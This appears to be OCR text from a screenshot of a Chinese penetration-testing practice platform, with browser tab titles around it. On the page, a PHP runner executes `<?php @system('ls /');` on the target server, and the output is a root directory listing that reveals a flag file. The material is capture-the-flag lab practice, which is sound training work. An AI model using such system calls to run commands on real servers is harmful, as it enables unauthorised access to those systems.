 挑战 : 安鸾渗透实战平台 - 网络安
PHP 代码运行
Linux文件追加内容_百度搜索
不安全
47.100.220.113:8022
J
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L
驱动列表
--字体大小--
Php
*运行代码
1
<?php @system('ls /');
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
this_is_flag_d0a10f422fb92e1e6f9bc193a254ef4d.txt
tmp
usr
var